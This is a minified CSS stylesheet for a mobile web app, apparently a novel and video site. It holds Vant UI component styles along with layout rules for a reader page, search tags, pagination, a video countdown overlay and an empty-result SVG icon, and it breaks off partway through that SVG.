.work-list-s2 .novel-item .top{height:4.96rem}#w-rank .work-list-s2 .novel-item img{width:100%;height:100%}#w-rank .work-list-s2 .bottom{font-size:.4rem;margin-top:.1067rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#app .dark-theme{background-color:#333;color:#666}#app .dark-theme .control-bottom{background-color:#333;border-top:.01333rem solid #666;color:#000}#app .dark-theme pre{color:#666}.layout-ct{background:#040709;padding:.5333rem 0 .8rem}.layout-ct a{text-decoration:none}.layout-ct .control-page{display:flex;align-items:center;justify-content:space-around}.layout-ct .control-page .s-btn{height:1.0667rem;padding:0 .5067rem;display:flex;align-items:center;min-width:2.2667rem;justify-content:center;background-color:#ffe6db;color:#ea6b1e!important;font-size:.4rem;border-radius:.2667rem;border:1px solid transparent}.layout-ct .control-page .s-btn.disabled{filter:grayscale(100%)!important;opacity:.6!important}.layout-ct .control-page .s-btn.is-chapter{background:#ffe6e7;color:#f86269!important}.layout-ct .control-page .menu{background:none;border:1px solid #f86269;color:#f86269;font-size:.32rem}.layout-ct .control-page .next{background-color:#ec8849;color:#fff!important}.layout-ct .control-page .next.is-chapter{background:#f86269;color:#fff!important}.layout-ct .area-detail{min-height:8rem;padding:.5333rem 0}.layout-ct .area-detail img{width:10rem}.page-menu{display:none;background:#fff;text-align:center}.page-menu .header{height:2rem}.page-menu .title{padding:.32rem .8rem .08rem;font-size:.48rem;font-weight:700}.page-menu .desc{font-size:.4rem;color:#999}.page-menu .area-list{padding:0 .2667rem .8rem;border-top:1px solid #f5f5f5}.page-menu .area-list .item{position:relative;display:flex;justify-content:flex-start;align-items:center;padding:.16rem 0;font-size:.32rem;color:#666}.page-menu .area-list .is-current{color:#f86269;font-weight:700;border:1px dashed #f86269}.page-menu .area-list .cover{width:1.6rem;height:1.3333rem;flex-shrink:0}.page-menu .area-list .cover img{width:100%;height:100%;object-fit:cover}.page-menu .area-list .text{width:5.3333rem;margin-left:.2667rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}:root,:host{--van-overlay-z-index: 1;--van-overlay-background: rgba(0, 0, 0, .7)}.van-overlay{position:fixed;top:0;left:0;z-index:var(--van-overlay-z-index);width:100%;height:100%;background:var(--van-overlay-background)}:root,:host{--van-popup-background: var(--van-background-2);--van-popup-transition: transform var(--van-duration-base);--van-popup-round-radius: .4267rem;--van-popup-close-icon-size: .5867rem;--van-popup-close-icon-color: var(--van-gray-5);--van-popup-close-icon-margin: .4267rem;--van-popup-close-icon-z-index: 1}.van-overflow-hidden{overflow:hidden!important}.van-popup{position:fixed;max-height:100%;overflow-y:auto;box-sizing:border-box;background:var(--van-popup-background);transition:var(--van-popup-transition);-webkit-overflow-scrolling:touch}.van-popup--center{top:50%;left:0;right:0;width:-webkit-fit-content;width:fit-content;max-width:calc(100vw - var(--van-padding-md) * 2);margin:0 auto;transform:translateY(-50%)}.van-popup--center.van-popup--round{border-radius:var(--van-popup-round-radius)}.van-popup--top{top:0;left:0;width:100%}.van-popup--top.van-popup--round{border-radius:0 0 var(--van-popup-round-radius) var(--van-popup-round-radius)}.van-popup--right{top:50%;right:0;transform:translate3d(0,-50%,0)}.van-popup--right.van-popup--round{border-radius:var(--van-popup-round-radius) 0 0 var(--van-popup-round-radius)}.van-popup--bottom{bottom:0;left:0;width:100%}.van-popup--bottom.van-popup--round{border-radius:var(--van-popup-round-radius) var(--van-popup-round-radius) 0 0}.van-popup--left{top:50%;left:0;transform:translate3d(0,-50%,0)}.van-popup--left.van-popup--round{border-radius:0 var(--van-popup-round-radius) var(--van-popup-round-radius) 0}.van-popup-slide-top-enter-active,.van-popup-slide-left-enter-active,.van-popup-slide-right-enter-active,.van-popup-slide-bottom-enter-active{transition-timing-function:var(--van-ease-out)}.van-popup-slide-top-leave-active,.van-popup-slide-left-leave-active,.van-popup-slide-right-leave-active,.van-popup-slide-bottom-leave-active{transition-timing-function:var(--van-ease-in)}.van-popup-slide-top-enter-from,.van-popup-slide-top-leave-active{transform:translate3d(0,-100%,0)}.van-popup-slide-right-enter-from,.van-popup-slide-right-leave-active{transform:translate3d(100%,-50%,0)}.van-popup-slide-bottom-enter-from,.van-popup-slide-bottom-leave-active{transform:translate3d(0,100%,0)}.van-popup-slide-left-enter-from,.van-popup-slide-left-leave-active{transform:translate3d(-100%,-50%,0)}.van-popup__close-icon{position:absolute;z-index:var(--van-popup-close-icon-z-index);color:var(--van-popup-close-icon-color);font-size:var(--van-popup-close-icon-size)}.van-popup__close-icon--top-left{top:var(--van-popup-close-icon-margin);left:var(--van-popup-close-icon-margin)}.van-popup__close-icon--top-right{top:var(--van-popup-close-icon-margin);right:var(--van-popup-close-icon-margin)}.van-popup__close-icon--bottom-left{bottom:var(--van-popup-close-icon-margin);left:var(--van-popup-close-icon-margin)}.van-popup__close-icon--bottom-right{right:var(--van-popup-close-icon-margin);bottom:var(--van-popup-close-icon-margin)}:root,:host{--van-toast-max-width: 70%;--van-toast-font-size: var(--van-font-size-md);--van-toast-text-color: var(--van-white);--van-toast-loading-icon-color: var(--van-white);--van-toast-line-height: var(--van-line-height-md);--van-toast-radius: var(--van-radius-lg);--van-toast-background: rgba(0, 0, 0, .7);--van-toast-icon-size: .96rem;--van-toast-text-min-width: 2.56rem;--van-toast-text-padding: var(--van-padding-xs) var(--van-padding-sm);--van-toast-default-padding: var(--van-padding-md);--van-toast-default-width: 2.3467rem;--van-toast-default-min-height: 2.3467rem;--van-toast-position-top-distance: 20%;--van-toast-position-bottom-distance: 20%}.van-toast{display:flex;flex-direction:column;align-items:center;justify-content:center;box-sizing:content-box;transition:all var(--van-duration-fast);width:var(--van-toast-default-width);max-width:var(--van-toast-max-width);min-height:var(--van-toast-default-min-height);padding:var(--van-toast-default-padding);color:var(--van-toast-text-color);font-size:var(--van-toast-font-size);line-height:var(--van-toast-line-height);white-space:pre-wrap;word-break:break-all;text-align:center;background:var(--van-toast-background);border-radius:var(--van-toast-radius)}.van-toast--break-normal{word-break:normal;word-wrap:normal}.van-toast--break-word{word-break:normal;word-wrap:break-word}.van-toast--unclickable{overflow:hidden;cursor:not-allowed}.van-toast--unclickable *{pointer-events:none}.van-toast--text,.van-toast--html{width:-webkit-fit-content;width:fit-content;min-width:var(--van-toast-text-min-width);min-height:0;padding:var(--van-toast-text-padding)}.van-toast--text .van-toast__text,.van-toast--html .van-toast__text{margin-top:0}.van-toast--top{top:var(--van-toast-position-top-distance)}.van-toast--bottom{top:auto;bottom:var(--van-toast-position-bottom-distance)}.van-toast__icon{font-size:var(--van-toast-icon-size)}.van-toast__loading{padding:var(--van-padding-base);color:var(--van-toast-loading-icon-color)}.van-toast__text{margin-top:var(--van-padding-xs)}:root,:host{--van-action-bar-background: var(--van-background-2);--van-action-bar-height: 1.3333rem}.van-action-bar{position:fixed;right:0;bottom:0;left:0;display:flex;align-items:center;box-sizing:content-box;height:var(--van-action-bar-height);background:var(--van-action-bar-background)}:root,:host{--van-button-mini-height: .64rem;--van-button-mini-padding: 0 var(--van-padding-base);--van-button-mini-font-size: var(--van-font-size-xs);--van-button-small-height: .8533rem;--van-button-small-padding: 0 var(--van-padding-xs);--van-button-small-font-size: var(--van-font-size-sm);--van-button-normal-padding: 0 .4rem;--van-button-normal-font-size: var(--van-font-size-md);--van-button-large-height: 1.3333rem;--van-button-default-height: 1.1733rem;--van-button-default-line-height: 1.2;--van-button-default-font-size: var(--van-font-size-lg);--van-button-default-color: var(--van-text-color);--van-button-default-background: var(--van-background-2);--van-button-default-border-color: var(--van-gray-4);--van-button-primary-color: var(--van-white);--van-button-primary-background: var(--van-primary-color);--van-button-primary-border-color: var(--van-primary-color);--van-button-success-color: var(--van-white);--van-button-success-background: var(--van-success-color);--van-button-success-border-color: var(--van-success-color);--van-button-danger-color: var(--van-white);--van-button-danger-background: var(--van-danger-color);--van-button-danger-border-color: var(--van-danger-color);--van-button-warning-color: var(--van-white);--van-button-warning-background: var(--van-warning-color);--van-button-warning-border-color: var(--van-warning-color);--van-button-border-width: var(--van-border-width);--van-button-radius: var(--van-radius-md);--van-button-round-radius: var(--van-radius-max);--van-button-plain-background: var(--van-white);--van-button-disabled-opacity: var(--van-disabled-opacity);--van-button-icon-size: 1.2em;--van-button-loading-icon-size: .5333rem}.van-theme-dark{--van-button-plain-background: transparent}.van-button{position:relative;display:inline-block;box-sizing:border-box;height:var(--van-button-default-height);margin:0;padding:0;font-size:var(--van-button-default-font-size);line-height:var(--van-button-default-line-height);text-align:center;border-radius:var(--van-button-radius);cursor:pointer;transition:opacity var(--van-duration-fast);-webkit-appearance:none;-webkit-font-smoothing:auto}.van-button:before{position:absolute;top:50%;left:50%;width:100%;height:100%;background:var(--van-black);border:inherit;border-color:var(--van-black);border-radius:inherit;transform:translate(-50%,-50%);opacity:0;content:" "}.van-button:active:before{opacity:.1}.van-button--loading:before,.van-button--disabled:before{display:none}.van-button--default{color:var(--van-button-default-color);background:var(--van-button-default-background);border:var(--van-button-border-width) solid var(--van-button-default-border-color)}.van-button--primary{color:var(--van-button-primary-color);background:var(--van-button-primary-background);border:var(--van-button-border-width) solid var(--van-button-primary-border-color)}.van-button--success{color:var(--van-button-success-color);background:var(--van-button-success-background);border:var(--van-button-border-width) solid var(--van-button-success-border-color)}.van-button--danger{color:var(--van-button-danger-color);background:var(--van-button-danger-background);border:var(--van-button-border-width) solid var(--van-button-danger-border-color)}.van-button--warning{color:var(--van-button-warning-color);background:var(--van-button-warning-background);border:var(--van-button-border-width) solid var(--van-button-warning-border-color)}.van-button--plain{background:var(--van-button-plain-background)}.van-button--plain.van-button--primary{color:var(--van-button-primary-background)}.van-button--plain.van-button--success{color:var(--van-button-success-background)}.van-button--plain.van-button--danger{color:var(--van-button-danger-background)}.van-button--plain.van-button--warning{color:var(--van-button-warning-background)}.van-button--large{width:100%;height:var(--van-button-large-height)}.van-button--normal{padding:var(--van-button-normal-padding);font-size:var(--van-button-normal-font-size)}.van-button--small{height:var(--van-button-small-height);padding:var(--van-button-small-padding);font-size:var(--van-button-small-font-size)}.van-button__loading{color:inherit;font-size:inherit}.van-button__loading .van-loading__spinner{color:currentColor;width:var(--van-button-loading-icon-size);height:var(--van-button-loading-icon-size)}.van-button--mini{height:var(--van-button-mini-height);padding:var(--van-button-mini-padding);font-size:var(--van-button-mini-font-size)}.van-button--mini+.van-button--mini{margin-left:var(--van-padding-base)}.van-button--block{display:block;width:100%}.van-button--disabled{cursor:not-allowed;opacity:var(--van-button-disabled-opacity)}.van-button--loading{cursor:default}.van-button--round{border-radius:var(--van-button-round-radius)}.van-button--square{border-radius:0}.van-button__content{display:flex;align-items:center;justify-content:center;height:100%}.van-button__content:before{content:" "}.van-button__icon{font-size:var(--van-button-icon-size);line-height:inherit}.van-button__icon+.van-button__text,.van-button__loading+.van-button__text,.van-button__text+.van-button__icon,.van-button__text+.van-button__loading{margin-left:var(--van-padding-base)}.van-button--hairline{border-width:0}.van-button--hairline:after{border-color:inherit;border-radius:calc(var(--van-button-radius) * 2)}.van-button--hairline.van-button--round:after{border-radius:var(--van-button-round-radius)}.van-button--hairline.van-button--square:after{border-radius:0}:root,:host{--van-action-bar-button-height: 1.0667rem;--van-action-bar-button-warning-color: var(--van-gradient-orange);--van-action-bar-button-danger-color: var(--van-gradient-red)}.van-action-bar-button{flex:1;height:var(--van-action-bar-button-height);font-weight:var(--van-font-bold);font-size:var(--van-font-size-md);border:none;border-radius:0}.van-action-bar-button--first{margin-left:.1333rem;border-top-left-radius:var(--van-radius-max);border-bottom-left-radius:var(--van-radius-max)}.van-action-bar-button--last{margin-right:.1333rem;border-top-right-radius:var(--van-radius-max);border-bottom-right-radius:var(--van-radius-max)}.van-action-bar-button--warning{background:var(--van-action-bar-button-warning-color)}.van-action-bar-button--danger{background:var(--van-action-bar-button-danger-color)}@media (max-width: 321px){.van-action-bar-button{font-size:.3467rem}}:root,:host{--van-dialog-width: 8.5333rem;--van-dialog-small-screen-width: 90%;--van-dialog-font-size: var(--van-font-size-lg);--van-dialog-transition: var(--van-duration-base);--van-dialog-radius: .4267rem;--van-dialog-background: var(--van-background-2);--van-dialog-header-font-weight: var(--van-font-bold);--van-dialog-header-line-height: .64rem;--van-dialog-header-padding-top: .6933rem;--van-dialog-header-isolated-padding: var(--van-padding-lg) 0;--van-dialog-message-padding: var(--van-padding-lg);--van-dialog-message-font-size: var(--van-font-size-md);--van-dialog-message-line-height: var(--van-line-height-md);--van-dialog-message-max-height: 60vh;--van-dialog-has-title-message-text-color: var(--van-gray-7);--van-dialog-has-title-message-padding-top: var(--van-padding-xs);--van-dialog-button-height: 1.28rem;--van-dialog-round-button-height: .96rem;--van-dialog-confirm-button-text-color: var(--van-primary-color)}.van-dialog{top:45%;width:var(--van-dialog-width);overflow:hidden;font-size:var(--van-dialog-font-size);background:var(--van-dialog-background);border-radius:var(--van-dialog-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:var(--van-dialog-transition);transition-property:transform,opacity}@media (max-width: 321px){.van-dialog{width:var(--van-dialog-small-screen-width)}}.van-dialog__header{color:var(--van-text-color);padding-top:var(--van-dialog-header-padding-top);font-weight:var(--van-dialog-header-font-weight);line-height:var(--van-dialog-header-line-height);text-align:center}.van-dialog__header--isolated{padding:var(--van-dialog-header-isolated-padding)}.van-dialog__content--isolated{display:flex;align-items:center;min-height:2.7733rem}.van-dialog__message{color:var(--van-text-color);flex:1;max-height:var(--van-dialog-message-max-height);padding:.6933rem var(--van-dialog-message-padding);overflow-y:auto;font-size:var(--van-dialog-message-font-size);line-height:var(--van-dialog-message-line-height);white-space:pre-wrap;text-align:center;word-wrap:break-word;-webkit-overflow-scrolling:touch}.van-dialog__message--has-title{padding-top:var(--van-dialog-has-title-message-padding-top);color:var(--van-dialog-has-title-message-text-color)}.van-dialog__message--left{text-align:left}.van-dialog__message--right{text-align:right}.van-dialog__message--justify{text-align:justify}.van-dialog__footer{display:flex;overflow:hidden;-webkit-user-select:none;user-select:none}.van-dialog__confirm,.van-dialog__cancel{flex:1;height:var(--van-dialog-button-height);margin:0;border:0;border-radius:0}.van-dialog__confirm,.van-dialog__confirm:active{color:var(--van-dialog-confirm-button-text-color)}.van-dialog--round-button .van-dialog__footer{position:relative;height:auto;padding:var(--van-padding-xs) var(--van-padding-lg) var(--van-padding-md)}.van-dialog--round-button .van-dialog__message{padding-bottom:var(--van-padding-md);color:var(--van-text-color)}.van-dialog--round-button .van-dialog__confirm,.van-dialog--round-button .van-dialog__cancel{height:var(--van-dialog-round-button-height)}.van-dialog--round-button .van-dialog__confirm{color:var(--van-white)}.van-dialog--round-button .van-action-bar-button--first{border-top-left-radius:var(--van-radius-max);border-bottom-left-radius:var(--van-radius-max)}.van-dialog--round-button .van-action-bar-button--last{border-top-right-radius:var(--van-radius-max);border-bottom-right-radius:var(--van-radius-max)}.van-dialog-bounce-enter-from{transform:translate3d(0,-50%,0) scale(.7);opacity:0}.van-dialog-bounce-leave-active{transform:translate3d(0,-50%,0) scale(.9);opacity:0}:root,:host{--van-notify-text-color: var(--van-white);--van-notify-padding: var(--van-padding-xs) var(--van-padding-md);--van-notify-font-size: var(--van-font-size-md);--van-notify-line-height: var(--van-line-height-md);--van-notify-primary-background: var(--van-primary-color);--van-notify-success-background: var(--van-success-color);--van-notify-danger-background: var(--van-danger-color);--van-notify-warning-background: var(--van-warning-color)}.van-notify{display:flex;align-items:center;justify-content:center;box-sizing:border-box;padding:var(--van-notify-padding);color:var(--van-notify-text-color);font-size:var(--van-notify-font-size);line-height:var(--van-notify-line-height);white-space:pre-wrap;text-align:center;word-wrap:break-word}.van-notify--primary{background:var(--van-notify-primary-background)}.van-notify--success{background:var(--van-notify-success-background)}.van-notify--danger{background:var(--van-notify-danger-background)}.van-notify--warning{background:var(--van-notify-warning-background)}:root,:host{--van-image-placeholder-text-color: var(--van-text-color-2);--van-image-placeholder-font-size: var(--van-font-size-md);--van-image-placeholder-background: var(--van-background);--van-image-loading-icon-size: .8533rem;--van-image-loading-icon-color: var(--van-gray-4);--van-image-error-icon-size: .8533rem;--van-image-error-icon-color: var(--van-gray-4)}.van-image{position:relative;display:inline-block}.van-image--round{overflow:hidden;border-radius:var(--van-radius-max)}.van-image--round .van-image__img{border-radius:inherit}.van-image--block{display:block}.van-image__img,.van-image__error,.van-image__loading{display:block;width:100%;height:100%}.van-image__error,.van-image__loading{position:absolute;top:0;left:0;display:flex;flex-direction:column;align-items:center;justify-content:center;color:var(--van-image-placeholder-text-color);font-size:var(--van-image-placeholder-font-size);background:var(--van-image-placeholder-background)}.van-image__loading-icon{color:var(--van-image-loading-icon-color);font-size:var(--van-image-loading-icon-size)}.van-image__error-icon{color:var(--van-image-error-icon-color);font-size:var(--van-image-error-icon-size)}:root,:host{--van-image-preview-index-text-color: var(--van-white);--van-image-preview-index-font-size: var(--van-font-size-md);--van-image-preview-index-line-height: var(--van-line-height-md);--van-image-preview-index-text-shadow: 0 1px 1px var(--van-gray-8);--van-image-preview-overlay-background: rgba(0, 0, 0, .9);--van-image-preview-close-icon-size: .5867rem;--van-image-preview-close-icon-color: var(--van-gray-5);--van-image-preview-close-icon-margin: var(--van-padding-md);--van-image-preview-close-icon-z-index: 1}.van-image-preview{position:fixed;top:0;left:0;width:100%;height:100%;max-width:none;background-color:transparent;transform:none}.van-image-preview__swipe{height:100%}.van-image-preview__swipe-item{display:flex;align-items:center;justify-content:center;overflow:hidden}.van-image-preview__cover{position:absolute;top:0;left:0}.van-image-preview__image,.van-image-preview__image-wrap{width:100%;transition-property:transform}.van-image-preview__image--vertical,.van-image-preview__image-wrap--vertical{width:auto;height:100%}.van-image-preview__image img,.van-image-preview__image-wrap img,.van-image-preview__image video,.van-image-preview__image-wrap video{-webkit-user-drag:none}.van-image-preview__image .van-image__error,.van-image-preview__image-wrap .van-image__error{top:30%;height:40%}.van-image-preview__image .van-image__error-icon,.van-image-preview__image-wrap .van-image__error-icon{font-size:.96rem}.van-image-preview__image .van-image__loading,.van-image-preview__image-wrap .van-image__loading{background-color:transparent}.van-image-preview__index{position:absolute;top:var(--van-padding-md);left:50%;color:var(--van-image-preview-index-text-color);font-size:var(--van-image-preview-index-font-size);line-height:var(--van-image-preview-index-line-height);text-shadow:var(--van-image-preview-index-text-shadow);transform:translate(-50%)}.van-image-preview__overlay{background:var(--van-image-preview-overlay-background)}.van-image-preview__close-icon{position:absolute;z-index:var(--van-image-preview-close-icon-z-index);color:var(--van-image-preview-close-icon-color);font-size:var(--van-image-preview-close-icon-size)}.van-image-preview__close-icon--top-left{top:var(--van-image-preview-close-icon-margin);left:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--top-right{top:var(--van-image-preview-close-icon-margin);right:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--bottom-left{bottom:var(--van-image-preview-close-icon-margin);left:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--bottom-right{right:var(--van-image-preview-close-icon-margin);bottom:var(--van-image-preview-close-icon-margin)}.search-home[data-v-17e68ec0]{background:#222;color:#fff;padding:.5333rem .2667rem}.search-form[data-v-17e68ec0]{margin-top:.6667rem}.search-content[data-v-17e68ec0]{width:100%;height:1.0667rem;display:flex;border-radius:.64rem;overflow:hidden}.search-content .input[data-v-17e68ec0]{flex:1}.search-content input[data-v-17e68ec0]{position:relative;width:100%;border:none;margin:0;color:#333;word-wrap:break-word;outline:none;-webkit-tap-highlight-color:transparent;display:flex;padding:0 .3733rem;height:100%;font-size:.3733rem}.search-content .button[data-v-17e68ec0]{padding:0 .5333rem;height:1.0667rem;line-height:1.0667rem;background-color:#ff4f6b;cursor:pointer;user-select:none}.search-tag-content[data-v-17e68ec0]{margin-top:1.12rem}.search-tags[data-v-17e68ec0]{margin-bottom:.5333rem}.search-tags .title[data-v-17e68ec0]{font-size:.4267rem}.tags[data-v-17e68ec0]{margin-top:.4rem}.tags span[data-v-17e68ec0]{display:inline-block;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.1067rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;background:rgba(255,255,255,.2);color:#fff;font-size:.3467rem;margin-right:.08rem;padding:.1333rem .2667rem;margin-bottom:.2667rem;user-select:none}.tags span[data-v-17e68ec0]:active{background:rgba(255,255,255,.7);color:#111}:root,:host{--van-pagination-height: 1.0667rem;--van-pagination-font-size: var(--van-font-size-md);--van-pagination-item-width: .96rem;--van-pagination-item-default-color: var(--van-primary-color);--van-pagination-item-disabled-color: var(--van-gray-7);--van-pagination-item-disabled-background: var(--van-background);--van-pagination-background: var(--van-background-2);--van-pagination-desc-color: var(--van-gray-7);--van-pagination-disabled-opacity: var(--van-disabled-opacity)}.van-pagination{font-size:var(--van-pagination-font-size)}.van-pagination__items{display:flex}.van-pagination__item,.van-pagination__page-desc{display:flex;align-items:center;justify-content:center}.van-pagination__item{flex:1;box-sizing:border-box;min-width:var(--van-pagination-item-width);height:var(--van-pagination-height);color:var(--van-pagination-item-default-color);background:var(--van-pagination-background);cursor:pointer;-webkit-user-select:none;user-select:none}.van-pagination__item button{flex:1;height:100%;border:none;padding:0;background:transparent}.van-pagination__item button[disabled]{cursor:not-allowed}.van-pagination__item:active{color:var(--van-white);background-color:var(--van-pagination-item-default-color)}.van-pagination__item:not(:last-child):after{border-right-width:0}.van-pagination__item--active{color:var(--van-white);background-color:var(--van-pagination-item-default-color)}.van-pagination__item--page{flex-grow:0}.van-pagination__item--prev,.van-pagination__item--next{padding:0 var(--van-padding-base);cursor:pointer}.van-pagination__item--border:first-child:after{border-right-width:var(--van-border-width)}.van-pagination__item--disabled,.van-pagination__item--disabled:active{color:var(--van-pagination-item-disabled-color);background-color:var(--van-pagination-item-disabled-background);opacity:var(--van-pagination-disabled-opacity)}.van-pagination__page-desc{flex:1;height:var(--van-pagination-height);color:var(--van-pagination-desc-color)}.page-jump[data-v-f92eddf7]{padding:.2667rem .1333rem}.control input[data-v-f92eddf7]{width:3.7333rem;height:.8533rem;margin-left:.2667rem;text-align:center;background:#fff;border:1px solid #dee2e6}.control .btn-jump[data-v-f92eddf7]{width:1.0667rem;height:.8533rem;background-color:#007bff;color:#fff}.control .btn-jump[data-v-f92eddf7]:active{color:#0168d6}[data-v-f92eddf7] .van-pagination__item--prev,[data-v-f92eddf7] .van-pagination__item--next{padding:0!important}[data-v-f92eddf7] .van-pagination__item{margin-left:-1px;background:transparent}[data-v-f92eddf7] .van-pagination__item button{border:1px solid #dee2e6;background-color:#fff;white-space:nowrap;font-size:.32rem;padding:0 .1333rem;color:#6c6078;cursor:pointer}[data-v-f92eddf7] .van-pagination__item:after{content:"";border:none}[data-v-f92eddf7] .van-pagination__item.van-pagination__item--active button{color:#fff;background:#007bff;border-color:#007bff}.current-status[data-v-f92eddf7]{font-size:.3733rem;color:#000}.width-limit[data-v-7a030091]{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.light[data-v-7a030091]{font-weight:700;color:var(--red)}.width-limit[data-v-6413b085]{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dplayer-vue3[data-v-9edc0df6]{position:relative;width:100%;height:100%}.video-countdown-yq[data-v-0b33f07e]{position:relative;width:9.3333rem;height:6.24rem;margin-left:auto;margin-right:auto;flex-shrink:0;background:#000}.video-countdown-yq .show[data-v-0b33f07e]{width:100%;height:100%;overflow:hidden}.video-countdown-yq .progress-warp[data-v-0b33f07e]{position:absolute;width:100%;bottom:0;height:.1067rem;background:#222;overflow:hidden}.video-countdown-yq .progress-warp .bar[data-v-0b33f07e]{position:absolute;left:0;height:100%;width:0%;transition:width 1s linear;background:#ff4f6b}.video-countdown-yq .top-right[data-v-0b33f07e]{position:absolute;right:0;top:.2667rem;z-index:2;padding:.1333rem .5333rem .1333rem .4rem;opacity:.9;color:#fff;text-shadow:0 0 .0533rem rgba(0,0,0,.8);background:rgba(26,26,26,.7);display:flex;align-items:center;border:1px solid rgba(255,255,255,.25)}.video-countdown-yq .num[data-v-0b33f07e]{margin-top:-.0533rem;font-size:.5333rem;margin-left:.08rem}.video-countdown-yq .bottom-right[data-v-0b33f07e]{position:absolute;right:0;z-index:2;bottom:.48rem;font-size:.2933rem;padding:.1333rem;color:#fff;text-shadow:0 0 .1067rem rgba(0,0,0,.75);background:rgba(0,0,0,.5);border:1px solid rgba(255,255,255,.25);cursor:pointer}.video-countdown-yq .icon-skip[data-v-0b33f07e]{height:.96rem;width:.96rem;display:inline-block;vertical-align:middle;margin:-.3733rem -.16rem -.32rem -.1067rem}.video-countdown-yq .icon-skip svg[data-v-0b33f07e]{fill:#fff}.video-title[data-v-644affe1]{font-size:.48rem}.tips-remind[data-v-644affe1]{width:100%;text-align:left;height:auto;color:#222;background-color:#e6f7ff;border:1px solid #ceecff;font-size:.32rem;padding:.1333rem .2133rem;border-radius:.1067rem;margin-top:.2667rem;margin-bottom:.2667rem}.tips-remind a[data-v-644affe1]{display:inline;font-size:.32rem}.red[data-v-644affe1]{color:red}.blue[data-v-644affe1]{color:#007bff}.top-wrap2[data-v-644affe1]{display:flex;align-items:center;justify-content:space-between}.top-wrap2[data-v-644affe1] .area-static{--height: 3.2rem;width:4.64rem}.middle-wrap[data-v-644affe1]{margin-top:.2667rem}.panel-txt[data-v-644affe1]{margin-top:.1333rem;margin-bottom:.1333rem;padding:.2667rem;text-align:center;background:#fff}.pretty-select-wrap[data-v-63d29090]{position:relative;width:100%}.pretty-select-wrap .pretty-select[data-v-63d29090]{display:flex;align-items:center;justify-content:center;width:100%;height:.9067rem;padding:.16rem .4267rem .16rem .32rem;background-color:#fff;outline:0;font-weight:400;text-align:center;white-space:nowrap;border-radius:.1067rem;font-size:.3733rem;user-select:none;border:1px solid #e0e0e6}.pretty-select-wrap .pretty-select[data-v-63d29090]:after{content:"";position:absolute;top:50%;right:.2667rem;margin-top:-.1333rem;border:.08rem solid;border-color:transparent transparent #dcdee0 #dcdee0;transform:rotate(-45deg);opacity:.8}.pretty-select-wrap .pretty-select[data-v-63d29090]:active{box-shadow:inset 0 .08rem .1333rem rgba(0,0,0,.125);color:#e53333}.pretty-select-wrap .pretty-options[data-v-63d29090]{display:none}.pretty-select-wrap .pretty-options li[data-v-63d29090]:last-child{border:none}.pretty-select-wrap .pretty-options .selected[data-v-63d29090]{color:#fc5667;border:1px solid #fc5667;border-radius:.1067rem}.pretty-select-wrap li[data-v-63d29090]{margin:0 .1333rem;padding:.2667rem .4rem;border-bottom:1px solid #ebedf0;white-space:nowrap}.pretty-select-wrap.active .pretty-select[data-v-63d29090]{color:#e53333}.pretty-select-wrap.active .pretty-select[data-v-63d29090]:after{margin-top:-1px;transform:rotate(135deg);border-color:transparent transparent #e53333 #e53333}.pretty-select-wrap.active .pretty-select-mask[data-v-63d29090]{position:fixed;left:0;top:0;z-index:999;width:100vw;height:100vh}.pretty-select-wrap.active .pretty-options[data-v-63d29090]{position:absolute;left:0;top:100%;z-index:1000;display:block;max-height:8rem;overflow-y:auto;min-width:3.7333rem;padding:.1333rem;margin:.0533rem 0 0;box-sizing:border-box;font-size:.3733rem;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.1067rem;box-shadow:0 .16rem .32rem rgba(0,0,0,.176)}.pretty-select-wrap.side-right .pretty-options[data-v-63d29090]{left:auto;right:0}.actress-list[data-v-2165acfd]{min-height:13.3333rem}.search-box[data-v-2165acfd]{display:flex;flex-flow:wrap;gap:.2133rem .32rem}.search-box[data-v-2165acfd]>*{flex:1}.empty-result[data-v-2165acfd]{min-height:10.6667rem;padding:.8533rem 0;display:flex;flex-direction:column;align-items:center;justify-content:center;box-sizing:border-box}.empty-result .empty-result-image[data-v-2165acfd]{width:3.2rem;height:3.2rem;vertical-align:middle;background:url("data:image/svg+xml,%3csvg%20t='1689942243135'%20viewBox='0%200%201024%201024'%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'%20p-id='26178'%20data-spm-anchor-id='a313x.7781069.0.i17'%3e%3cpath%20d='M36.571429%20828.952381a475.428571%2060.952381%200%201%200%20950.857142%200%20475.428571%2060.952381%200%201%200-950.857142%200Z'%20fill='%23ededed'%20p-id='26179'%20data-spm-anchor-id='a313x.7781069.0.i11'%20class=''%3e%3c/path%3e%3cpath%20d='M90.465524%20496.201143l141.555809-182.028191A24.380952%2024.380952%200%200%201%20251.270095%20304.761905H753.005714a24.380952%2024.380952%200%200%201%2018.285715%208.252952L932.571429%20495.908571a24.380952%2024.380952%200%200%201%206.095238%2016.128V816.761905a24.380952%2024.380952%200%200%201-24.380953%2024.380952H109.714286a24.380952%2024.380952%200%200%201-24.380953-24.380952V511.171048a24.380952%2024.380952%200%200%201%205.132191-14.969905z'%20fill='%23fafafa'%20p-id='26180'%20data-spm-anchor-id='a313x.7781069.0.i8'%20class=''%3e%3c/path%3e%3cpath%20d='M276.187429%20341.333333h460.8a12.190476%2012.190476%200%200%201%209.216%204.230096l126.293333%20146.285714A12.190476%2012.190476%200%200%201%20863.280762%20512H730.075429a12.190476%2012.190476%200%200%200-12.190477%2012.190476v85.333334a12.190476%2012.190476%200%200%201-12.190476%2012.190476h-392.167619a12.190476%2012.190476%200%200%201-12.190476-12.190476v-85.333334a12.190476%2012.190476%200%200%200-12.190476-12.190476H159.414857a12.190476%2012.190476%200%200%201-9.532952-19.797333l116.760381-146.285715a12.190476%2012.190476%200%200%201%209.532952-4.583619z'%20fill='%23dbdbdb'%20p-id='26181'%20data-spm-anchor-id='a313x.7781069.0.i12'%20class=''%3e%3c/path%3e%3cpath%20d='M390.095238%20694.857143m24.380952%200l195.04762%200q24.380952%200%2024.380952%2024.380952l0%200q0%2024.380952-24.380952%2024.380953l-195.